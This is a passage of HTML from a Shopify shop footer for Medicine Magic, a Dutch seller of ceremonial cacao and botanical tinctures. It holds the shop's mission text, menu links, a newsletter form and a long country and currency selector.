      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26090815717709__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26090815717709__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26090815717709__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26090815717709__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26090815717709__footer color-accent-1 gradient section-sections--26090815717709__footer-padding animate-section animate--hidden" data-animations=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Our Mission</h2><div class="footer-block__details-content rte">
                      <p>At Medicine Magic, we bridge the connection between humanity and nature through ethnobotanical research and plant-based wisdom.</p><p>Our mission is to empower personal growth, unlock inner potential, and foster a deep connection with the natural world all while honoring sustainability and ethical sourcing.                                                          Join us in rediscovering the power of nature and creating a more harmonious future.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">SUPPORT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ❂ About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ❂ Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ❂ B2B
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              ❂ FAQs
                            </a>
                          </li><li>
                            <a
                              href="/blogs/the-ancient-power-of-ceremonial-cacao-more-than-just-chocolate/the-ancient-power-of-ceremonial-cacao-more-than-just-chocolate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ❂ Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ❂ Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://medicinemagic.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ❂ Affiliate Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ❂ Terms And Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/right-of-withdrawal-cooling-off-period"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ❂ Rigth Of Withdrawal/Cooling-Off Period
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">SHOP</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/cacao"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ❂ Ceremonial Cacao
                            </a>
                          </li><li>
                            <a
                              href="/collections/botanical-extracts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ❂ Sacred Tinctures
                            </a>
                          </li><li>
                            <a
                              href="/collections/coated-cacao-beans"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ❂ Magic Cacao Beans
                            </a>
                          </li><li>
                            <a
                              href="/collections/functional-coffee-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ❂ Magic Coffee Blend
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">MEDICINE MAGIC</h2><div class="footer-block__details-content rte">
                      <p>❂ VAT/BTW NL002502662B97                          </p><p>❂ KVK 74699318 </p><p>❂ info@medicinemagic.nl</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26090815717709__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26090815717709__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/medicinemagic.nl/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@medicinemagic.nl" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/faqs" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AU"
                    >
                      Australia (EUR
                      €)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canada (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (EUR
                      €)
                    </option><option
                      value="CN"
                    >
                      China (EUR
                      €)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (EUR
                      €)
                    </option><option
                      value="DK"
                    >
                      Denmark (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="GE"
                    >
                      Georgia (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (EUR
                      €)
                    </option><option
                      value="HU"
                    >
                      Hungary (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Iceland (EUR
                      €)
                    </option><option
                      value="ID"
                    >
                      Indonesia (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JP"
                    >
                      Japan (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MV"
                    >
                      Maldives (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldova (EUR
                      €)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (EUR
                      €)
                    </option><option
                      value="NO"
                    >
                      Norway (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Poland (EUR
                      €)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (EUR
                      €)
                    </option><option
                      value="RU"
                    >
                      Russia (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (EUR
                      €)
                    </option><option
                      value="RS"
                    >
                      Serbia (EUR
                      €)
                    </option><option
                      value="SG"
                    >
                      Singapore (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (EUR
                      €)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (EUR
                      €)
                    </option><option
                      value="KR"
                    >
                      South Korea (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Sweden (EUR
                      €)
                    </option><option
                      value="CH"
                    >
                      Switzerland (EUR
                      €)
                    </option><option
                      value="TW"
                    >
                      Taiwan (EUR
                      €)
                    </option><option
                      value="TR"
                    >
                      Türkiye (EUR
                      €)
                    </option><option
                      value="UM"
                        selected
                      
                    >
                      U.S. Outlying Islands (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (EUR
                      €)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      United States (EUR
                      €)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/faqs" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    U.S. Outlying Islands (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
